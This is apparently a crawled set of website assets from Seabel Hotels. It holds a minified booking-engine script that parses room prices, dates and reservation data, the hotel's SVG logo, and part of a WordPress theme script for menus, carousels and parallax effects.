r;let{promocode:d}=e.widgets.price.getPromocode();!d&&(i.location.search.match(/(usertype|discount|identifier|rateplanid|prodid|groupid)=[^&]+/i)||e.parseUrlParameter("roomtypeid")&&e.data.accountUserId===1033777)&&(r.priceSpecial=1),r.language=e.data.language;let t=['[ng-show="room.available"] .CardList-price-title','[ng-if="room.available"] .CardList-price-title',".AccommodationsList-multirate .CardGrid-price-color-change:not(.CardGrid-price--subtitles)"],f=i.location.search.match(/ProdID=[^&]+/),m,c=a.querySelectorAll('.PricingBox-title input:not([aria-label*="Senior Discount"]):not([aria-label*="Pension\xE4rsrabatt"])');if(e.data.accountUserId===1038104&&!e.empty(c)?m=[...c].map(P=>P.closest(".PricingBox-option--priceElement")).map(P=>P.querySelector(".CardGrid-price-color-change:not(.CardGrid-price--subtitles)")).filter(e.isVisible):m=Array.from(a.querySelectorAll(t.join(","))).filter(e.isVisible),!f&&m.length&&(m=m.filter(P=>{var T,O,x,J,Z;let w=o._getRateBlacklistRegexp();return !(((x=(O=P.parentElement.parentElement.querySelector(".multirate-pricelist-rate-title")||((T=P.closest(".CardGrid-wrapper, .CardList-wrapper"))==null?void 0:T.querySelector(".CardGrid-summary-title, .CardList-summary-title")))==null?void 0:O.textContent)==null?void 0:x.trim()).match(w)||z&&((Z=(J=P.previousElementSibling)==null?void 0:J.previousElementSibling)!=null&&Z.firstElementChild))})),!m.length)return r;let n=m.map(P=>P.textContent.trim()).filter(P=>!P.includes("%")&&P).map(e.parseNumber).filter(Boolean);[1027093,1014051].includes(e.data.propertyId)&&(n=[]);let p=e.data.propertyId===1037095,l=a.querySelectorAll('li[ng-repeat="plan in rateAvailPlans"], #AccommodationsNav-filter--rates-id > span');if(l&&l.length&&!p&&Array.from(l).forEach(function(P){if(!(P.textContent||"").match(o._getRateBlacklistRegexp())){let w=P.querySelectorAll('span[ng-if="plan.available"], .CardGrid-price-color-change.ng-scope');w&&w.length&&n.push(e.parseNumber((w[w.length-1]||{}).textContent));}}),[1027110,1032273].includes(e.data.propertyId)){let P=a.querySelectorAll(".CardList-price-title.ng-scope");n=Array.from(P).map(w=>e.parseNumber(w.textContent));}let g=(B=a.querySelector(".ratePlanNameText"))==null?void 0:B.textContent,h=!!g&&o._getRateBlacklistRegexp().test(g)||o._isSpecialRateParam();!d&&h&&(r.priceSpecial=1),r.price=Math.min(...n);let b=E&&E.element(i.document)&&E.element(i.document).scope()&&E.element(i.document).scope().finalServices;if(b){if(r.dateBegin=(b.dateIn||"").replace(/-/g,"/"),r.dateEnd=(b.dateOut||"").replace(/-/g,"/"),r.dateBegin&&r.dateEnd&&(r.nights=e.daysBetween(r.dateBegin,r.dateEnd)||1),r.adults=b.adults||2,r.children=b.children||0,r.children){let P={adults:r.adults,children:r.children,childrenAges:[]};if(!e.empty(b.childrenAges)&&typeof b.childrenAges=="string")P.childrenAges=b.childrenAges.split(",").map(w=>e.parseNumber(w)||10);else for(let w=0;w<=r.children-1;w+=1)P.childrenAges.push((b.childrenAges||[])[w]||10);r.roomsDispo=[P];}r.guests=r.adults+r.children,r.rooms=b.rooms||1;}let A=a.querySelector("#international-language-dropdown-id"),v=A&&A.textContent.match(/\(([A-Z]{3})\)/);v&&v.length===2?r.currency=e.getCurrencyCode(v[1]):r.currency=e.dataLayerHelper.get("ihCurrency");let R="pentapkg1|pentapkg2|pentapkg3|pentapkg4|pentapackage",q=(K=(H=a.querySelector("#add-code-dropdown-id li"))==null?void 0:H.textContent)==null?void 0:K.trim().match(new RegExp(R,"i")),$=[1033396],I=new URL(i.location).searchParams,k=[1035380].includes(e.data.accountUserId)&&e.isUserLogged()||q||$.includes(e.data.accountUserId)&&I.get("groupID");return r.price&&r.currency&&r.guests&&!k?(r.set=!0,r.roomDetails=o._roomDetailsParseData()):k&&(r.noRooms=!0),r},o.priceParseData_v2=function(s){var S,g,y;let r={},d=[1041808].includes(e.data.accountUserId);if(e.data.propertyId!==N)return {};let t=E&&E.element(i.document)&&E.element(i.document).scope()&&E.element(i.document).scope().finalServices,f=(S=t==null?void 0:t.dateIn)==null?void 0:S.replace(/-/g,"/"),m=(g=t==null?void 0:t.dateOut)==null?void 0:g.replace(/-/g,"/"),c;f&&m&&(r.dateBegin=f,r.dateEnd=m,c=e.daysBetween(r.dateBegin,r.dateEnd)||1);let n=a.querySelector("#international-language-dropdown-id"),p=n&&n.textContent.match(/\(([A-Z]{3})\)/),l=[...a.querySelectorAll(".CardList-summary, .AccommodationsGrid-cat-content-wrap")].map(h=>{var R,q;let b=!d&&e.parseNumber((R=h.querySelector(".IconLabel-label"))==null?void 0:R.textContent)||e.dataLayerHelper.get("ihAdults"),A=d&&e.dataLayerHelper.get("ihChildren")||0,v=e.parseNumber((q=h.querySelector(".CardList-price-title"))==null?void 0:q.textContent);return b&&v?{adults:b||2,children:A,price:v,childrenAges:[]}:!1}).filter(Boolean);l.sort((h,b)=>h.price-b.price);for(let h=1;h<=((y=l[0])==null?void 0:y.children);h+=1)l[0].childrenAges.push(5);return l.length&&c?(r.roomsDispo=[l[0]],r.price=l[0].price,r.currency=e.getCurrencyCode(p[1])||e.dataLayerHelper.get("ihCurrency"),r.set=!0):(r.set=!1,r.noRooms=!0),r},o.priceParseData_v3=function(){if(!F&&!i.location.toString().match(/package/))return {};let s={},r=e.dataLayerHelper.get("ihDate"),d=e.dataLayerHelper.get("ihDateOut");if(!r||!d)return null;s.dateBegin=r,s.dateEnd=d;let t=e.dataLayerHelper.get("ihNights")||e.daysBetween(s.dateBegin,s.dateEnd);s.adults=e.dataLayerHelper.get("ihAdults")||2,s.children=e.dataLayerHelper.get("ihChildren")||0,s.currency=e.getCurrencyCode(e.dataLayerHelper.get("ihCurrency"));let f=[...a.querySelectorAll(".CardList-price-title")].map(m=>e.parseNumber(m.textContent.trim()));return e.empty(f)?(s.set=!1,s.noRooms=!0):(s.price=Math.min(...f),s.nights=t,s.priceSpecial=3,s.set=!0),s},o._roomDetailsParseData=function(){let s=[],r=a.querySelectorAll(".AccommodationsList-card, .AccommodationsGrid-card"),d=".PricingBox-option--priceElement.PricingBox-option-multirate, .CardGrid-price, .CardList-price-title-container",t=/(desayuno|breakfast)/i,f=/(no reembolsable|non refundable)/i,m,c,n,p;return r.length&&Array.from(r).forEach(function(l,S){let g={"Junior Suite":"junior suite","Master Suite":"master suite","Presidential Suite":"presidential suite","Superior Room":"superior room","Executive Room":"executive room",Suite:"suite",Deluxe:"deluxe",Family:"family",Baby:"baby",Double:"double"};m=(l.querySelector(".CardList-summary-title, .CardGrid-summary-title")||{}).innerText||"",c=e.parseNumber((l.querySelectorAll(".CardList-summary-offering")||{}).innerText||2),n=0,p=Object.keys(g).filter(b=>m.toLowerCase().includes(g[b]))[0]||"Standard";let y={id:"",name:m,adults:c,children:n,prices:[],type:p},h=l.querySelectorAll(d);h.length&&(Array.from(h).forEach(function(b){let A=(b.querySelector(".PricingBox-title .multirate-pricelist-rate-title :not(.merchandisingSalesText), .CardList-price-title")||{}).innerText||"",v=e.parseNumber((b.querySelector(".CardGrid-price-color-change")||{}).innerText||""),R={id:"",name:A,totalNight:v||e.parseNumber(A),breakfast:A.match(t)?1:0,refundable:A.match(f)?0:1};y.prices.push(R);}),s.push(y));}),s},o.bookingParseData=function(s){var b,A,v,R,q,$;let r={};if((()=>{let I=[1034767],k=new URL(i.location).searchParams;return I.includes(e.data.propertyId)&&k.get("groupID")?(this.logger.warn("Stop BW execution: detected property with groupID exclusion"),!0):!1})())return r.set=!1,r;let t,f=!1;e.data.accountUserId===1032355&&i.location.href.match(/groupid/i)&&(r.set=!1),i.dataLayer||(i.dataLayer=[]);let m=a.querySelector(".Confirmation-guest-number");if(m)r.bookingId=e.trim(m.textContent,"#");else {let I=Array.from(a.querySelectorAll(".Confirmation-user-date > div:first-child > div:first-child")).map(function(k){let B=k.textContent.match(/\d+/);return B?B[0]:""}).filter(function(k){return k&&k.trim().length});if(I.length&&(r.bookingId=I.join(";"),f=!0),e.empty(r.bookingId)){let k=[];for(let B=0;B<20;B+=1){let H=parseInt(e.dataLayerHelper.get(`transactionProducts.${B}.sku`),10);if(!H)break;k.push(H);}k.length&&(r.bookingId=k.join(";"),f=!0);}}r.dateBegin=e.dataLayerHelper.get("ihDate"),r.dateBegin&&(r.dateBegin=r.dateBegin.replace(/-/g,"/")),r.dateEnd=e.dataLayerHelper.get("ihDateOut"),r.dateEnd&&(r.dateEnd=r.dateEnd.replace(/-/g,"/"));let c=e.dataLayerHelper.get("ihDiscountCode")||e.dataLayerHelper.get("ecommerce.coupon")||e.widgets.price.getPromocode().promocode||"",n=e.data.accountUserId===1032244,p=e.data.accountUserId===1034117;if(!!c.match(/orac|THOFFH|THOFFL/i)){let I;n?I=!!((A=(b=a.querySelector('[ng-if="promotionBannerObject.promotionName"]'))==null?void 0:b.textContent)!=null&&A.match(/tu estancia al mejor precio|best price for you stay/i)):p&&(I=!!((R=(v=a.querySelector('[ng-if="promotionBannerObject.promotionName"]'))==null?void 0:v.textContent)!=null&&R.match(/best flexible|best flexible breakfast/i))),r.promocode=I?c:"";}else {let I=a.querySelector(".strike-through-total.ng-binding.ng-scope");r.promocode=I?e.dataLayerHelper.get("ihDiscountCode"):e.widgets.price.getPromocode().promocode;}let S=e.dataLayerHelper.get("ihAmount"),g=e.dataLayerHelper.get("ihCurrency"),y=($=(q=a.querySelector("#formatted-reservation-total-id, #room-rate-plan-price-id"))==null?void 0:q.textContent)==null?void 0:$.trim(),h=(a.querySelector("select[ng-model=currency]")||{}).value||e.parseCurrency(y);if(S&&g&&e.data.propertyId!==V)r.currency=g,r.price=S;else {let I=Array.from(a.querySelectorAll(".Receipt-footer tr:last-child td:last-child, #multiroom-totalreservation-price")).map(function(k){return t=k.textContent,t.match(/\bCode\b/)?null:e.parseNumber(t)}).filter(Boolean);I.length&&h&&(r.price=Math.max(...I),r.currency=h);}if(f){let I,k=e.dataLayerHelper.get("ihReservations");I=k==null?void 0:k.map(U=>(U||{}).ihAmount);let B=k==null?void 0:k.map(U=>U==null?void 0:U.ihAdults),H=k==null?void 0:k.map(U=>U==null?void 0:U.ihChildren),K=k==null?void 0:k.map(U=>{var T;return (T=U==null?void 0:U.ihDate)==null?void 0:T.replace(/-/g,"/")}),P=k==null?void 0:k.map(U=>{var T;return (T=U==null?void 0:U.ihDateOut)==null?void 0:T.replace(/-/g,"/")});e.empty(I)?(I=Array.from(a.querySelectorAll("#room-total-price-id")).map(U=>e.parseNumber((U||{}).textContent)),r.currency=h):r.currency=g;let w=(r.bookingId||"").split(";");if((I||[]).length===w.length)return w.map((T,O)=>{let x={dateBegin:K[O]||r.dateBegin,dateEnd:P[O]||r.dateEnd,bookingId:T,price:I[O],adults:B[O]||2,children:H[O]||0,currency:r.currency};return r.promocode&&(x.promocode=r.promocode),x})}return r},o}})}}));
/* rollup@4.50.0 - (worker) */
//# sourceMappingURL=3.bundle.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://www.seabelhotels.com/wp-content/themes/seabel-child/img/seabel_hotels_logo.svg
body_size: 12239
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="227px" height="106px" viewBox="22 0 227 106" enable-background="new 22 0 227 106" xml:space="preserve">
<polygon fill="#FFFFFF" points="101.008,57.188 115.523,29.751 121.243,29.751 135.759,57.188 130.784,57.188 118.426,33.663 
	105.981,57.188 "/>
<g>
	<g>
		<defs>
			<rect id="SVGID_1_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_2_">
			<use xlink:href="#SVGID_1_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M53.13,36.193c-4.068-2.07-8.211-3.107-12.431-3.107
			c-2.803,0-4.952,0.33-6.442,0.984c-1.49,0.658-2.236,1.568-2.236,2.73c0,1.213,0.797,2.098,2.388,2.653
			c1.136,0.404,2.993,0.681,5.57,0.832c3.79,0.254,6.292,0.457,7.504,0.607c3.435,0.455,5.975,1.301,7.618,2.539
			c1.641,1.237,2.464,2.994,2.464,5.27c0,2.902-1.29,5.152-3.866,6.744c-2.579,1.592-6.279,2.389-11.104,2.389
			c-6.999,0-12.444-1.541-16.336-4.625l2.501-3.297c4.297,2.627,8.919,3.941,13.872,3.941c3.209,0,5.697-0.441,7.466-1.327
			c1.691-0.859,2.539-2.033,2.539-3.525c0-1.743-1.111-2.905-3.335-3.487c-1.162-0.302-4.296-0.619-9.398-0.945
			c-4.522-0.307-7.693-0.91-9.513-1.82c-2.122-1.061-3.182-2.842-3.182-5.344c0-2.578,1.204-4.611,3.618-6.102
			c2.413-1.49,5.818-2.236,10.214-2.236c5.912,0,10.862,1.352,14.856,4.055L53.13,36.193z"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_3_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_4_">
			<use xlink:href="#SVGID_3_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_4_)" fill="#FFFFFF" d="M170.566,43.055c3.133,1.061,4.699,3.371,4.699,6.932
			c0,4.802-3.461,7.203-10.383,7.203h-21.865V29.751h22.17c2.778,0,4.963,0.68,6.555,2.045c1.591,1.365,2.387,3.184,2.387,5.457
			C174.129,39.756,172.939,41.69,170.566,43.055 M165.262,41.233c1.264,0,2.317-0.36,3.166-1.084c0.844-0.725,1.27-1.608,1.27-2.647
			c0-1.117-0.379-2.008-1.137-2.668c-0.759-0.66-1.795-0.99-3.108-0.99h-17.888v7.389H165.262z M164.922,53.096
			c3.789,0,5.686-1.25,5.686-3.75c0-2.68-1.656-4.018-4.967-4.018h-18.076v7.768H164.922z"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_5_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_6_">
			<use xlink:href="#SVGID_5_"  overflow="visible"/>
		</clipPath>
		<polygon clip-path="url(#SVGID_6_)" fill="#FFFFFF" points="244.74,57.188 219.007,57.188 219.007,29.751 223.555,29.751 
			223.555,53.096 244.74,53.096 		"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_7_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_8_">
			<use xlink:href="#SVGID_7_"  overflow="visible"/>
		</clipPath>
		<polygon clip-path="url(#SVGID_8_)" fill="#FFFFFF" points="93.726,57.188 65,57.188 65,29.751 92.665,29.751 92.665,33.844 
			69.549,33.844 69.549,40.893 69.526,40.893 69.526,44.984 69.549,44.984 69.549,53.096 93.726,53.096 		"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_9_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_10_">
			<use xlink:href="#SVGID_9_"  overflow="visible"/>
		</clipPath>
		<rect x="68.908" y="40.963" clip-path="url(#SVGID_10_)" fill="#FFFFFF" width="19.917" height="4.119"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_11_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_12_">
			<use xlink:href="#SVGID_11_"  overflow="visible"/>
		</clipPath>
		<polygon clip-path="url(#SVGID_12_)" fill="#FFFFFF" points="211.798,57.188 183.073,57.188 183.073,29.751 210.738,29.751 
			210.738,33.844 187.621,33.844 187.621,40.893 187.621,44.984 187.621,53.096 211.798,53.096 		"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_13_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_14_">
			<use xlink:href="#SVGID_13_"  overflow="visible"/>
		</clipPath>
		<rect x="187.337" y="41.402" clip-path="url(#SVGID_14_)" fill="#FFFFFF" width="19.302" height="4.08"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_15_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_16_">
			<use xlink:href="#SVGID_15_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_16_)" fill="#86754D" d="M139.441,40.875c-2.645,0-4.667,1.137-6.453,2.141
			c-1.442,0.814-2.688,1.515-4.009,1.515s-2.567-0.701-4.011-1.515c-1.784-1.004-3.805-2.141-6.452-2.141
			c-2.645,0-4.666,1.137-6.451,2.141c-1.444,0.814-2.689,1.515-4.01,1.515c-1.32,0-2.568-0.701-4.011-1.515
			c-1.345-0.756-2.867-1.614-4.684-1.971c-0.584-0.113-1.179-0.17-1.767-0.17h-0.808v4.357h0.808c0.487,0,0.977,0.051,1.456,0.143
			c1.56,0.307,2.904,1.061,4.202,1.793c1.575,0.885,3.06,1.723,4.804,1.723c1.744,0,3.229-0.838,4.802-1.723
			c1.69-0.951,3.437-1.936,5.659-1.936c2.223,0,3.97,0.985,5.66,1.936c1.573,0.885,3.059,1.723,4.803,1.723s3.23-0.838,4.803-1.723
			c1.689-0.951,3.438-1.936,5.658-1.936h0.809v-4.357H139.441z"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_17_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_18_">
			<use xlink:href="#SVGID_17_"  overflow="visible"/>
		</clipPath>
		<polygon clip-path="url(#SVGID_18_)" fill="#FFFFFF" points="32.576,76.779 31.868,76.779 31.868,73.752 27.772,73.752 
			27.772,76.779 27.066,76.779 27.066,70.006 27.772,70.006 27.772,73.104 31.868,73.104 31.868,70.006 32.576,70.006 		"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_19_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_20_">
			<use xlink:href="#SVGID_19_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_20_)" fill="#FFFFFF" d="M49.209,73.393c0,1.953-1.574,3.527-3.527,3.527
			c-1.952,0-3.526-1.574-3.526-3.527s1.574-3.526,3.526-3.526C47.636,69.865,49.209,71.439,49.209,73.393 M48.493,73.393
			c0-1.574-1.235-2.869-2.819-2.869c-1.575,0-2.81,1.295-2.81,2.869s1.235,2.869,2.81,2.869
			C47.258,76.262,48.493,74.967,48.493,73.393"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_21_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_22_">
			<use xlink:href="#SVGID_21_"  overflow="visible"/>
		</clipPath>
		<polygon clip-path="url(#SVGID_22_)" fill="#FFFFFF" points="60.744,70.652 60.744,76.779 60.036,76.779 60.036,70.652 
			57.516,70.652 57.516,70.006 63.265,70.006 63.265,70.652 		"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_23_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_24_">
			<use xlink:href="#SVGID_23_"  overflow="visible"/>
		</clipPath>
		<polygon clip-path="url(#SVGID_24_)" fill="#FFFFFF" points="73.076,73.084 76.672,73.084 76.672,73.74 73.076,73.74 
			73.076,76.133 77.071,76.133 77.071,76.779 72.368,76.779 72.368,70.006 77.071,70.006 77.071,70.652 73.076,70.652 		"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_25_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_26_">
			<use xlink:href="#SVGID_25_"  overflow="visible"/>
		</clipPath>
		<polygon clip-path="url(#SVGID_26_)" fill="#FFFFFF" points="91.116,76.779 86.633,76.779 86.633,70.006 87.34,70.006 
			87.34,76.143 91.116,76.143 		"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_27_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_28_">
			<use xlink:href="#SVGID_27_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_28_)" fill="#FFFFFF" d="M105.241,71.838h-0.698c-0.159-0.826-0.758-1.365-1.893-1.365
			c-1.027,0-1.704,0.498-1.704,1.285c0,0.619,0.488,0.998,1.385,1.156l1.025,0.199c1.207,0.229,1.885,0.797,1.885,1.764
			c0,1.236-1.005,2.055-2.522,2.055c-1.623,0-2.66-0.848-2.819-2.313h0.696c0.169,1.057,0.909,1.674,2.154,1.674
			c1.085,0,1.773-0.526,1.773-1.334c0-0.567-0.399-0.996-1.275-1.155l-1.177-0.228c-1.246-0.232-1.872-0.859-1.872-1.775
			c0-1.166,0.967-1.942,2.4-1.942C103.974,69.855,105.071,70.504,105.241,71.838"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_29_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_30_">
			<use xlink:href="#SVGID_29_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_30_)" fill="#FFFFFF" d="M129.644,75.941c-0.598,0.629-1.315,0.969-2.211,0.969
			c-1.435,0-2.384-0.816-2.384-1.982c0-0.918,0.618-1.576,1.416-1.895c-0.448-0.498-0.656-0.906-0.656-1.412
			c0-1.039,0.816-1.766,1.941-1.766c1.056,0,1.814,0.658,1.934,1.783h-0.678c-0.1-0.769-0.609-1.166-1.265-1.166
			c-0.717,0-1.226,0.479-1.226,1.166c0,0.748,0.618,1.256,1.794,2.28l1.265,1.125l1.095-1.543h0.707l-1.304,1.903l-0.04,0.06
			l1.475,1.313h-0.917L129.644,75.941z M129.186,75.533l-1.455-1.293c-0.319-0.291-0.598-0.529-0.828-0.76
			c-0.696,0.26-1.185,0.76-1.185,1.438c0,0.787,0.698,1.385,1.724,1.385C128.119,76.303,128.707,76.033,129.186,75.533"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_31_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_32_">
			<use xlink:href="#SVGID_31_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_32_)" fill="#FFFFFF" d="M152.085,74.32v2.459h-0.708v-6.773h2.521c1.523,0,2.58,0.824,2.58,2.16
			c0,1.105-0.737,1.873-1.873,2.092l2.172,2.521h-0.887l-2.121-2.459H152.085z M153.878,73.672c1.106,0,1.894-0.568,1.894-1.506
			c0-0.945-0.787-1.514-1.894-1.514h-1.793v3.02H153.878z"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_33_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_34_">
			<use xlink:href="#SVGID_33_"  overflow="visible"/>
		</clipPath>
		<polygon clip-path="url(#SVGID_34_)" fill="#FFFFFF" points="166.667,73.084 170.266,73.084 170.266,73.74 166.667,73.74 
			166.667,76.133 170.662,76.133 170.662,76.779 165.96,76.779 165.96,70.006 170.662,70.006 170.662,70.652 166.667,70.652 		"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_35_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_36_">
			<use xlink:href="#SVGID_35_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_36_)" fill="#FFFFFF" d="M184.986,71.838h-0.697c-0.16-0.826-0.757-1.365-1.893-1.365
			c-1.026,0-1.705,0.498-1.705,1.285c0,0.619,0.488,0.998,1.385,1.156l1.025,0.199c1.207,0.229,1.885,0.797,1.885,1.764
			c0,1.236-1.008,2.053-2.521,2.053c-1.626,0-2.661-0.846-2.821-2.313h0.698c0.169,1.057,0.907,1.674,2.152,1.674
			c1.086,0,1.772-0.527,1.772-1.334c0-0.568-0.399-0.996-1.274-1.156l-1.177-0.227c-1.244-0.232-1.873-0.859-1.873-1.775
			c0-1.166,0.968-1.943,2.401-1.943C183.721,69.855,184.816,70.504,184.986,71.838"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_37_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_38_">
			<use xlink:href="#SVGID_37_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_38_)" fill="#FFFFFF" d="M201.143,73.393c0,1.953-1.574,3.527-3.526,3.527
			c-1.951,0-3.525-1.574-3.525-3.527s1.574-3.526,3.525-3.526C199.568,69.865,201.143,71.439,201.143,73.393 M200.426,73.393
			c0-1.574-1.234-2.869-2.818-2.869c-1.574,0-2.81,1.295-2.81,2.869s1.234,2.869,2.81,2.869
			C199.189,76.262,200.426,74.967,200.426,73.393"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_39_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_40_">
			<use xlink:href="#SVGID_39_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_40_)" fill="#FFFFFF" d="M211.421,74.32v2.459h-0.708v-6.773h2.521c1.524,0,2.58,0.824,2.58,2.16
			c0,1.105-0.738,1.873-1.873,2.092l2.172,2.521h-0.887l-2.121-2.459H211.421z M213.214,73.672c1.106,0,1.896-0.568,1.896-1.506
			c0-0.945-0.789-1.514-1.896-1.514h-1.793v3.02H213.214z"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_41_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_42_">
			<use xlink:href="#SVGID_41_"  overflow="visible"/>
		</clipPath>
		<polygon clip-path="url(#SVGID_42_)" fill="#FFFFFF" points="227.618,70.652 227.618,76.779 226.91,76.779 226.91,70.652 
			224.391,70.652 224.391,70.006 230.141,70.006 230.141,70.652 		"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_43_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_44_">
			<use xlink:href="#SVGID_43_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_44_)" fill="#FFFFFF" d="M243.936,71.838h-0.697c-0.159-0.826-0.758-1.365-1.896-1.365
			c-1.024,0-1.702,0.498-1.702,1.285c0,0.619,0.487,0.998,1.387,1.156l1.023,0.199c1.205,0.229,1.885,0.797,1.885,1.764
			c0,1.236-1.006,2.053-2.521,2.053c-1.623,0-2.66-0.846-2.818-2.313h0.697c0.169,1.057,0.907,1.674,2.152,1.674
			c1.084,0,1.771-0.527,1.771-1.334c0-0.568-0.396-0.996-1.273-1.156l-1.176-0.227c-1.244-0.232-1.873-0.859-1.873-1.775
			c0-1.166,0.967-1.943,2.4-1.943C242.669,69.855,243.766,70.504,243.936,71.838"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.seabelhotels.com/wp-content/themes/seabel/assets/js/template.js?ver=1.0.0
body_size: 2338
content:
(function ($) {
    "use strict";

    window.iwOpenWindow = function (url) {
        window.open(url, 'sharer', 'toolbar=0,status=0,left=' + ((screen.width / 2) - 300) + ',top=' + ((screen.height / 2) - 200) + ',width=650,height=380');
        return false;
    };

    /** theme prepare data */
    function theme_init() {

        if($('.page-template-home-page').length > 0){
            $('.header-default, .header-version-2').addClass('abs');
        }
        $('.header-version-2 .icon-search span.add').on('click', function(){
            $('.header-version-2').addClass('active');
        });

        $('.header-version-2 .icon-search span.remove').on('click', function(){
            $('.header-version-2').removeClass('active');
        })
    }
    /**
     * Header version 3
     */
    function navStyle3(){
        var $width_windows = $(window).width()
        /*if($width_windows > 991){*/
            $('.header-version-3 .open-v3').on('click', function(){
                $('.contents-main').append('<div class="overlay-header-3"></div>');
                var $height_header_v3 = $('.scrollviewed .contents-main .module.active').height();
                $('.scrollviewed .header-version-3 .iw-header-menu-wrapper').css('height', $height_header_v3 + 'px');
                $('.header-version-3').toggleClass('active-menu-3');
            });
            $('.header-version-3 .close-v3').on('click', function(){
                $('.header-version-3').toggleClass('active-menu-3');
                $('.overlay-header-3').remove();
            });
        /*}*/

    };

    /**
     * Sticky Menu
     */

    function sticky_menu(){
        var $header = $(".header-sticky"),
            $clone = $header.before($header.clone().addClass("clone"));
        $(window).on("scroll", function() {
            var fromTop = $(document).scrollTop();
            $('body').toggleClass("down", (fromTop > 200));
        });
    }

    /**
     * Insert image middle in header-default
     */
    function insert_image(){
        var eq = Math.ceil($('.header-default .iw-nav-menu > li').length / 2) - 1;
        $('.header-default .iw-nav-menu > li:eq("'+eq+'")').after($('.header-default .logo'));
    }

    /**
     * Carousel social footer
     */
    function carousel_init() {
        $(".owl-carousel").each(function () {
            var slider = $(this);
            var defaults = {
                direction: $('body').hasClass('rtl') ? 'rtl' : 'ltr'
            };
            var config = $.extend({}, defaults, slider.data("plugin-options"));
            // Initialize Slider
            slider.owlCarousel(config).addClass("owl-carousel-init");
        });

        $('.post-gallery .gallery,.post-text .gallery').each(function () {
            var galleryOwl = $(this);
            var classNames = this.className.toString().split(' ');
            var column = 1;
            $.each(classNames, function (i, className) {
                if (className.indexOf('gallery-columns-') != -1) {
                    column = parseInt(className.replace(/gallery-columns-/, ''));
                }
            });
            galleryOwl.owlCarousel({
                direction: $('body').hasClass('rtl') ? 'rtl' : 'ltr',
                items: column,
                singleItem: true,
                navigation: true,
                pagination: false,
                navigationText: ["<i class=\"fa fa-arrow-left\"></i>", "<i class=\"fa fa-arrow-right\"></i>"],
                autoHeight: true
            });
        });
    }

    /**
     parallax effect */
    function parallax_init() {
        $('.iw-parallax').each(function () {
            $(this).css({
                'background-repeat': 'no-repeat',
                'background-attachment': 'fixed',
                'background-size': '100% auto',
                'overflow': 'hidden'
            }).parallax("50%", $(this).attr('data-iw-paraspeed'));
        });
        $('.iw-parallax-video').each(function () {
            $(this).parent().css({"height": $(this).attr('data-iw-paraheight'), 'overflow': 'hidden'});
            $(this).parallaxVideo("50%", $(this).attr('data-iw-paraspeed'));
        });
    };

    /**
     parallax effect */
    function scroll_menu() {

        var w_window = $(window).width();
        var h_window = $(window).height();
        var h_logo = $('.header-version-5 .logo-header').outerHeight(true);
        var h_button = $('.header-version-5 .special-button').outerHeight(true);
        var h_social = $('.header-version-5 .copyright-social-header').outerHeight(true);
        var w_header = $('.header.header-version-5').outerWidth();
        var h_menu = h_window - (h_logo + h_button + h_social);
        $('.header-version-5 .menu-scroll').css("height", h_menu);
